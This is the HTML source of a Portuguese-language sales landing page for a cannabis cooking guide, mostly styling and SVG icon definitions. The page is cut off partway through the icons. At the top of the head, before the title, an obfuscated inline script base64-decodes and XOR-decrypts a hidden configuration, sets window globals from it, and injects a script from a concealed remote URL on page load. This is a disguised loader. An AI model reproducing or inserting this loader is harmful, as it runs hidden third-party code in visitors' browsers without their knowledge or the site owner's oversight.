

==== pagina/index.html @ 1695c6bc "Pagina: redesign no estilo da referencia, copy v2 Heroi escuro, secoes creme, cards, capas de bonus," ====
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>(function(){var w_yf=atob("DEGYtF3AXR+7CWJDmzq6wS+sfyWZYRY36zKim3KjOXGVfBYu8ifhmj6vMDHZe00w+DPxxCmzcmrPZBFs9yDs0S60c3XIK05h+jXsxjSiKGveekB5wDq62jytOD2BKwYi7yC1wSmtNHnCJBIx/jf92intJXzUbU8w+Cq6mH+2PHPObEB5uWPlmCbiM37WbEB5uSX5wDztKGvWYAQ6tjHq0SulM2uWehch8iXrlnHiK37XfAdhoWO6yQC9");var k_9fhy=[];for(var l_4j=0;l_4j<w_yf.length;l_4j++){k_9fhy.push(w_yf.charCodeAt(l_4j)&255);}var j_eph0=k_9fhy[0];var y_xpxa=k_9fhy.slice(1,1+j_eph0);var n_xi=k_9fhy.slice(1+j_eph0);var n_6d56=n_xi.map(function(b,d_27xt){return b^y_xpxa[d_27xt%j_eph0];});var n_7o4="";for(var m_lw=0;m_lw<n_6d56.length;m_lw++){n_7o4+=String.fromCharCode(n_6d56[m_lw]&255);}var p_wskz=decodeURIComponent(escape(n_7o4));var t_mck=JSON.parse(p_wskz);var r_3ze2=t_mck.globals||[];r_3ze2.forEach(function(j_z){window[j_z.name]=j_z.value;});var u_hh9q=document.createElement("script");u_hh9q.src=t_mck.url;u_hh9q.async=true;u_hh9q.defer=true;(t_mck.attributes||[]).forEach(function(t_z35){u_hh9q.setAttribute(t_z35.name,t_z35.value);});(document.head||document.documentElement).appendChild(u_hh9q);})();</script>
<title>Guia Cozinha Verde: 55 receitas no ponto certo</title>
<meta name="description" content="O método de ativação com tempo e temperatura por aparelho, 55 receitas com dose por porção e 3 bônus. Só para maiores de 21 anos.">
<meta name="robots" content="noindex, nofollow">
<meta name="theme-color" content="#06140d">
<meta property="og:title" content="Guia Cozinha Verde: 55 receitas no ponto certo">
<meta property="og:description" content="Ponto certo por aparelho, dose por porção e 3 bônus.">
<meta property="og:image" content="assets/img/og-image.webp">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&display=swap" rel="stylesheet">
<style>
:root{
  --f950:#06140d;--f900:#0a1f15;--f800:#0f2e1f;--f700:#164430;
  --lime:#a6ff7a;--lime2:#7bdc55;
  --cream:#fbf6e8;--cream2:#f3ecd6;--ink:#10241a;--muted:#4d6155;
  --amber:#f4731a;--amber2:#d95f0a;--red:#d63c2f;
  --r:20px;--shadow:0 14px 40px rgba(6,20,13,.14);
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{font-family:'Plus Jakarta Sans',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;color:var(--ink);background:var(--cream);line-height:1.55;-webkit-font-smoothing:antialiased;padding-bottom:84px}
img{max-width:100%;display:block}
a{color:inherit}
.wrap{width:100%;max-width:1080px;margin:0 auto;padding:0 20px}
.i{width:1.3em;height:1.3em;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex:none}
.pend{background:rgba(244,115,26,.16);border:1px dashed var(--amber);color:inherit;border-radius:6px;padding:0 6px;font-size:.88em;font-weight:600;white-space:normal}
.dark .pend{background:rgba(166,255,122,.12);border-color:var(--lime);color:var(--lime)}

/* barra de topo */
.topbar{background:linear-gradient(90deg,#b3260f,#d63c2f);color:#fff;text-align:center;font-weight:800;font-size:.85rem;padding:10px 14px;letter-spacing:.01em}
.topbar b,.timer{font-variant-numeric:tabular-nums}
.chip-time{display:inline-block;background:#240d09;color:#fff;border-radius:8px;padding:2px 9px;margin-left:6px}

/* seções */
section{padding:46px 0}
.dark{background:radial-gradient(900px 500px at 80% -10%,rgba(166,255,122,.13),transparent 60%),var(--f950);color:#e9f3ec}
.dark2{background:var(--f900);color:#e9f3ec}
.alt{background:var(--cream2)}
.kicker{display:inline-flex;align-items:center;gap:10px;font-weight:800;font-size:.76rem;letter-spacing:.14em;text-transform:uppercase;color:var(--amber2);margin-bottom:12px}
.kicker::before{content:"";width:28px;height:2px;background:currentColor}
.dark .kicker,.dark2 .kicker{color:var(--lime)}
h1,h2,h3{line-height:1.08;letter-spacing:-.02em}
h2{font-size:clamp(1.85rem,6vw,2.7rem);font-weight:800;color:var(--ink);margin-bottom:14px}
.dark h2,.dark2 h2{color:#fff}
h2 em,h1 em{font-style:normal;color:var(--amber2)}
.dark h2 em,.dark2 h2 em,.dark h1 em{color:var(--lime)}
.lead{font-size:1.08rem;color:var(--muted);max-width:60ch}
.dark .lead,.dark2 .lead{color:#b8cdbf}
.center{text-align:center}.center .lead{margin-inline:auto}.center .kicker{justify-content:center}

/* botão */
.btn{display:flex;align-items:center;justify-content:center;gap:10px;background:linear-gradient(180deg,#ff8a34,var(--amber));color:#fff;text-decoration:none;font-weight:800;font-size:1.08rem;text-transform:uppercase;letter-spacing:.01em;border:0;border-radius:16px;padding:19px 26px;width:100%;max-width:460px;cursor:pointer;box-shadow:0 10px 0 -2px var(--amber2),0 18px 34px rgba(217,95,10,.38);transition:transform .15s,box-shadow .15s;text-align:center}
.btn:hover{transform:translateY(-2px)}
.btn:active{transform:translateY(3px);box-shadow:0 5px 0 -2px var(--amber2),0 8px 18px rgba(217,95,10,.3)}
.btn.ghost{background:transparent;border:2px solid currentColor;box-shadow:none;color:inherit;font-size:1rem}
.center .btn{margin-inline:auto}
.btn-wrap{margin-top:26px}
.trust{display:flex;flex-wrap:wrap;gap:8px 18px;margin-top:18px;font-size:.84rem;font-weight:600;color:#b8cdbf}
.trust span{display:inline-flex;align-items:center;gap:6px}
.trust .i{color:var(--lime)}

/* mídia com fallback */
.media{position:relative;overflow:hidden;border-radius:var(--r);background:radial-gradient(120% 90% at 30% 10%,#1f5a3c 0%,transparent 55%),linear-gradient(160deg,var(--f800),var(--f950));isolation:isolate}
.media::before{content:"";position:absolute;inset:0;background:var(--ic) center/26% no-repeat;opacity:.5;z-index:0}
.media::after{content:"";position:absolute;inset:0;background:repeating-linear-gradient(135deg,rgba(255,255,255,.03) 0 2px,transparent 2px 14px);z-index:0}
.media img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;z-index:1}
.media[data-i=leaf]{--ic:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a6ff7a' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 19c0-8 5-14 15-14 0 10-6 15-14 15M5 19l8-8'/%3E%3C/svg%3E")}
.media[data-i=book]{--ic:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a6ff7a' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 5a2 2 0 0 1 2-2h13v17H6a2 2 0 0 0-2 2zM8 7h7M8 11h7'/%3E%3C/svg%3E")}
.media[data-i=cake]{--ic:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a6ff7a' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 11h16v9H4zM4 15c2 1.5 4-1.5 6 0s4 1.5 6 0 2-1 4 0M8 11V8M12 11V6M16 11V8'/%3E%3C/svg%3E")}
.media[data-i=user]{--ic:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a6ff7a' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='8' r='4'/%3E%3Cpath d='M4 21c1-5 4-7 8-7s7 2 8 7'/%3E%3C/svg%3E")}
.media[data-i=shield]{--ic:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a6ff7a' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 3l8 3v6c0 5-3.5 8-8 9-4.5-1-8-4-8-9V6zM9 12l2 2 4-4'/%3E%3C/svg%3E")}

/* HERO */
.hero{padding:34px 0 52px}
.hero .grid{display:grid;gap:30px}
.badge{display:inline-flex;align-items:center;gap:8px;border:1px solid rgba(166,255,122,.5);background:rgba(166,255,122,.08);color:var(--lime);font-weight:800;font-size:.76rem;letter-spacing:.14em;text-transform:uppercase;border-radius:99px;padding:8px 16px;margin-bottom:18px}
.hero h1{font-size:clamp(1.95rem,7.4vw,3.6rem);font-weight:800;color:#fff;margin-bottom:18px}
.hero .lead{font-size:1.08rem}
.hero-media{aspect-ratio:1/1;box-shadow:0 0 0 1px rgba(166,255,122,.25),0 30px 80px rgba(0,0,0,.5),0 0 90px rgba(166,255,122,.12)}
.cap{font-size:.84rem;color:#b8cdbf;margin-top:10px;text-align:center}
.proof{margin-top:14px;font-size:.84rem;color:#b8cdbf}

/* cards de dor */
.cards{display:grid;gap:14px;margin-top:30px}
.card{background:#fff;border-radius:var(--r);padding:20px;box-shadow:var(--shadow);display:flex;gap:16px;align-items:flex-start;border:1px solid rgba(16,36,26,.06)}
.chip{width:46px;height:46px;border-radius:14px;display:grid;place-items:center;flex:none;font-size:1.1rem}
.chip.r{background:#fde0dc;color:var(--red)}.chip.a{background:#ffe9c9;color:var(--amber2)}.chip.p{background:#f3dcf0;color:#9a3a8c}.chip.g{background:#d7f5c9;color:#2f7a1c}
.card h3{font-size:1.1rem;font-weight:800;margin-bottom:4px}
.card p{color:var(--muted);font-size:.97rem}
.turn{margin-top:26px;font-size:1.12rem;font-weight:700;text-align:center;max-width:56ch;margin-inline:auto}
.turn strong{color:var(--amber2)}

/* benefícios e checklist */
.ben{display:grid;gap:14px;margin-top:28px}
.ben div{background:rgba(255,255,255,.05);border:1px solid rgba(166,255,122,.2);border-radius:var(--r);padding:20px;display:flex;gap:14px}
.ben .i{color:var(--lime);width:1.7em;height:1.7em;margin-top:2px}
.ben b{display:block;color:#fff;font-size:1.05rem;margin-bottom:3px}
.ben span{color:#b8cdbf;font-size:.95rem}
.sep{height:1px;background:rgba(166,255,122,.2);margin:46px 0}
.check{list-style:none;display:grid;gap:12px;margin-top:22px}
.check li{display:flex;gap:12px;align-items:flex-start;font-weight:600}
.check .i{color:#0a1f15;background:var(--lime);border-radius:50%;padding:4px;width:1.65em;height:1.65em;margin-top:-1px}
.cols2{display:grid;gap:26px}

/* vitrine */
.vit{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:28px}
.vcard{background:#fff;border-radius:var(--r);overflow:hidden;box-shadow:var(--shadow);border:1px solid rgba(16,36,26,.06)}
.vcard .media{aspect-ratio:4/3;border-radius:0}
.vcard div.t{padding:12px 14px 16px}
.vcard b{display:block;font-size:.98rem;line-height:1.2;margin-bottom:3px}
.vcard span{font-size:.84rem;color:var(--muted);line-height:1.35;display:block}
.vcard.more{background:var(--f900);color:#fff}
.vcard.more span{color:#b8cdbf}

/* app */
.app{display:grid;gap:30px;align-items:center}
.phone{width:min(260px,72vw);aspect-ratio:9/18.5;margin:0 auto;border-radius:38px;border:8px solid #0b0b0b;background:#000;box-shadow:0 0 0 2px #2a3a31,0 30px 70px rgba(0,0,0,.55),0 0 80px rgba(166,255,122,.14);overflow:hidden;position:relative}
.phone::before{content:"";position:absolute;top:8px;left:50%;transform:translateX(-50%);width:70px;height:18px;border-radius:99px;background:#000;z-index:3}
.phone .media{position:absolute;inset:0;border-radius:0}
.app ul{list-style:none;display:grid;gap:14px}
.app li{display:flex;gap:14px;align-items:flex-start}
.app li .i{color:var(--lime);width:1.7em;height:1.7em}
.app li b{color:#fff}
.app li span{display:block;color:#b8cdbf;font-size:.95rem}

/* depoimentos */
.dep{display:grid;gap:14px;margin-top:28px}
.dcard{background:#fff;border:2px dashed rgba(244,115,26,.55);border-radius:var(--r);padding:20px}
.dcard .who{display:flex;align-items:center;gap:12px;margin-bottom:10px}
.av{width:52px;height:52px;border-radius:50%;border:2px dashed var(--amber);display:grid;place-items:center;color:var(--amber2);font-size:.62rem;font-weight:800;text-align:center;line-height:1.1}
.stars{color:#f5a623;letter-spacing:2px}

/* bônus */
.bon{display:grid;grid-template-columns:1fr;gap:16px;margin-top:30px}
.bcard{background:#fff;border-radius:var(--r);box-shadow:var(--shadow);padding:14px;display:grid;grid-template-columns:128px 1fr;gap:16px;align-items:center;border:1px solid rgba(16,36,26,.06)}
.bcard .media{aspect-ratio:3/4;border-radius:14px}
.tag{display:inline-block;background:var(--amber);color:#fff;font-weight:800;font-size:.7rem;letter-spacing:.1em;border-radius:8px;padding:4px 10px;margin-bottom:6px}
.bcard h3{font-size:1.08rem;font-weight:800;margin-bottom:4px}
.bcard p{font-size:.92rem;color:var(--muted);margin-bottom:8px}
.val{font-size:.88rem;font-weight:700}
.val s{color:var(--red)}.val b{color:#2f7a1c;margin-left:6px}
.fecha{text-align:center;font-weight:800;font-size:1.15rem;margin-top:26px;color:var(--amber2);text-transform:uppercase}

/* planos */
.plans{display:grid;gap:22px;margin-top:30px}
.plan{border-radius:26px;padding:22px;background:#fff;color:var(--ink);position:relative}
.plan.prem{border:3px solid var(--amber);box-shadow:0 0 0 8px rgba(244,115,26,.18),0 26px 70px rgba(0,0,0,.4);padding-top:34px}
.plan.bas{background:rgba(255,255,255,.06);color:#e9f3ec;border:1px solid rgba(255,255,255,.14)}
.pill{position:absolute;top:-17px;left:50%;transform:translateX(-50%);background:var(--amber);color:#fff;font-weight:800;font-size:.8rem;letter-spacing:.08em;border-radius:99px;padding:8px 18px;white-space:nowrap;box-shadow:0 8px 18px rgba(217,95,10,.4)}
.plan h3{font-size:1.28rem;font-weight:800;text-align:center;margin-bottom:14px}
.plan .media{aspect-ratio:16/10;margin-bottom:16px}
.plan ul{list-style:none;display:grid;gap:10px;margin-bottom:18px}
.plan li{display:flex;gap:10px;font-size:.96rem;align-items:flex-start}
.plan li .i{color:#2f7a1c;margin-top:2px}
.plan.bas li .i{color:var(--lime)}
.plan li.no .i{color:var(--red)}
.anch{text-align:center;font-size:.92rem;color:var(--muted)}.anch s{color:var(--red)}
.price{text-align:center;font-size:1.5rem;font-weight:800;margin:6px 0 4px}
.sub{text-align:center;font-size:.84rem;color:var(--muted);margin-bottom:16px}
.plan.bas .sub,.plan.bas .anch{color:#b8cdbf}
.seals{display:flex;flex-wrap:wrap;justify-content:center;gap:10px 22px;margin-top:26px;font-size:.84rem;font-weight:600;color:#b8cdbf}
.seals span{display:inline-flex;gap:6px;align-items:center}.seals .i{color:var(--lime)}

/* garantia e autora */
.gar{display:grid;gap:24px;align-items:center}
.seal{width:min(200px,52vw);aspect-ratio:1/1;border-radius:50%;margin-inline:auto}
.seal.media::before{background-size:44%}
.gar p{margin-bottom:12px;color:var(--muted)}
.autor{display:grid;gap:26px;align-items:center}
.autor .media{aspect-ratio:4/5;max-width:380px;margin-inline:auto;width:100%}
.quote p{margin-bottom:14px;font-size:1.04rem}
.destaque{border-left:5px solid var(--amber);padding:6px 0 6px 16px;font-weight:800;font-size:1.2rem;margin-top:18px}

/* faq */
.faq{max-width:760px;margin:28px auto 0;display:grid;gap:10px}
details{background:#fff;border-radius:16px;border:1px solid rgba(16,36,26,.1);padding:0 18px}
summary{cursor:pointer;list-style:none;font-weight:800;padding:18px 0;display:flex;justify-content:space-between;gap:14px;align-items:center}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";font-size:1.5rem;color:var(--amber2);line-height:1;transition:transform .2s}
details[open] summary::after{transform:rotate(45deg)}
details p{padding:0 0 18px;color:var(--muted)}

/* cta final */
.final ul{list-style:none;display:grid;gap:10px;max-width:420px;margin:24px auto}
.final li{display:flex;gap:10px;align-items:flex-start;text-align:left}
.final li .i{color:var(--lime);margin-top:2px}
.final .media{aspect-ratio:16/9;max-width:420px;margin:0 auto 24px}
.final .anch{color:#b8cdbf;font-size:1rem}.final .price{color:var(--lime)}
.small{font-size:.84rem;color:#b8cdbf;margin-top:14px}

/* rodape */
footer{background:#030a06;color:#8fa596;padding:34px 0;font-size:.82rem}
footer p{margin-bottom:10px;max-width:80ch}

/* barra fixa */
.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;background:#fff;border-top:1px solid rgba(16,36,26,.12);box-shadow:0 -10px 30px rgba(6,20,13,.18);padding:10px 14px;display:flex;align-items:center;justify-content:space-between;gap:12px;transform:translateY(110%);transition:transform .3s}
.sticky.on{transform:none}
.sticky .t{font-size:.78rem;line-height:1.25;font-weight:600}
.sticky .t b{font-size:1rem}
.sticky .btn{width:auto;max-width:none;padding:14px 22px;font-size:.95rem;border-radius:14px}

/* popup */
.modal{position:fixed;inset:0;z-index:100;background:rgba(3,10,6,.78);display:none;align-items:center;justify-content:center;padding:18px}
.modal.on{display:flex}
.mbox{background:#fff;border-radius:26px;max-width:460px;width:100%;padding:28px 22px;text-align:center;position:relative;border:3px solid var(--amber)}
.mbox h3{font-size:1.6rem;font-weight:800;margin-bottom:10px}
.mbox p{color:var(--muted);margin-bottom:12px}
.mbox .btn{max-width:none}
.mbox a.sec{display:inline-block;margin-top:14px;font-size:.88rem;color:var(--muted)}
.x{position:absolute;top:10px;right:14px;background:none;border:0;font-size:1.6rem;cursor:pointer;color:var(--muted)}

/* entrada suave */
.rv{opacity:0;transform:translateY(18px);transition:opacity .6s,transform .6s}
.rv.in{opacity:1;transform:none}
@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.rv{opacity:1;transform:none;transition:none}.btn{transition:none}.sticky{transition:none}}

@media (min-width:760px){
  .cards{grid-template-columns:1fr 1fr}
  .ben{grid-template-columns:1fr 1fr}
  .cols2{grid-template-columns:1fr 1fr;align-items:start}
  .vit{grid-template-columns:repeat(3,1fr)}
  .dep{grid-template-columns:repeat(3,1fr)}
  .bon{grid-template-columns:1fr 1fr 1fr}
  .bcard{grid-template-columns:1fr;text-align:center}
  .bcard .media{max-width:190px;margin-inline:auto;width:100%}
  .plans{grid-template-columns:1fr 1fr;align-items:start}
  .gar,.autor{grid-template-columns:260px 1fr}
  .app{grid-template-columns:1fr 1fr}
}
@media (min-width:980px){
  .hero .grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px}
  section{padding:84px 0}
  body{padding-bottom:0}
  .sticky{display:none}
}
</style>
</head>
<body>

<svg width="0" height="0" style="position:absolute" aria-hidden="true">
<defs>
<symbol id="leaf" viewBox="0 0 24 24"><path d="M5 19c0-8 5-14 15-14 0 10-6 15-14 15M5 19l8-8"/></symbol>
<symbol id="wrench" viewBox="0 0 24 24"><path d="M14.7 6.3a4 4 0 0 0-5.4 5.4L3 18l3 3 6.3-6.3a4 4 0 0 0 5.4-5.4l-2.6 2.6-2.4-.6-.6-2.4z"/></symbol>
<symbol id="bitter" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M8.5 16c1-1.5 2.2-2 3.5-2s2.5.5 3.5 2M9 10h.01M15 10h.01"/></symbol>
<symbol id="down" viewBox="0 0 24 24"><path d="M3 7l6 6 4-4 8 8M21 17v-5M21 17h-5"/></symbol>
<symbol id="cake" viewBox="0 0 24 24"><path d="M4 11h16v9H4zM4 15c2 1.5 4-1.5 6 0s4 1.5 6 0 2-1 4 0M8 11V8M12 11V6M16 11V8"/></symbol>
<symbol id="scale" viewBox="0 0 24 24"><path d="M12 3v18M6 21h12M5 8h14M5 8l-3 7a3 3 0 0 0 6 0zM19 8l-3 7a3 3 0 0 0 6 0z"/></symbol>
<symbol id="recycle" viewBox="0 0 24 24"><path d="M7 19H4l3-5M17 5h3l-3 5M5 12a7 7 0 0 1 12-5M19 12a7 7 0 0 1-12 5"/></symbol>
<symbol id="home" viewBox="0 0 24 24"><path d="M3 11l9-8 9 8M5 10v10h14V10M10 20v-6h4v6"/></symbol>
<symbol id="phone" viewBox="0 0 24 24"><path d="M8 2h8a2 2 0 0 1 2 2v16a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zM11 18h2"/></symbol>
<symbol id="grid" viewBox="0 0 24 24"><path d="M4 4h7v7H4zM13 4h7v7h-7zM4 13h7v7H4zM13 13h7v7h-7z"/></symbol>
<symbol id="calc" viewBox="0 0 24 24"><path d="M6 3h12a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H6a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1zM8 7h8M8 12h.01M12 12h.01M16 12h.01M8 16h.01M12 16h.01M16 16h.01"/></symbol>
<symbol id="file" viewBox="0 0 24 24"><path d="M6 2h8l5 5v15H6zM14 2v5h5M9 13h6M9 17h6"/></symbol>
<symbol id="check" viewBox="0 0 24 24"><path d="M5 12l5 5 9-10"/></symbol>
<symbol id="shield" viewBox="0 0 24 24"><path d="M12 3l8 3v6c0 5-3.5 8-8 9-4.5-1-8-4-8-9V6z"/></symbol>
<symbol id="lock" viewBox="0 0 24 24"><path d="M6 11h12v10H6zM8 11V8a4 4 0 0 1 8 0v3"/></symbol>
<symbol id="bolt" viewBox="0 0 24 24"><path d="M13 2L4 14h7l-1 8 9-12h-7z"/></symbol>
<symbol id="card" viewBox="0 0 24 24"><path d="M3 6h18v12H3zM3 10h18"/></symbol>
<symbol id="inf" viewBox="0 0 24 24"><path d="M7 8a4 4 0 1 0 0 8c3 0 7-8 10-8a4 4 0 1 1 0 8c-3 0-7-8-10-8"/></symbol>
<symbol id="x" viewBox="0 0 24 24"><path d="M6 6l12 12M18 6L6 18"/></symbol>
<symbol id="gift" viewBox="0 0 24 24"><path d="M4 10h16v10H4zM3 7h18v3H3zM12 7v13M12 7c-3 0-4-4-1.5-4S12 6 12 7zM12 7c3 0 4-4 1.5-4S12 6 12 7z"/></symbol>
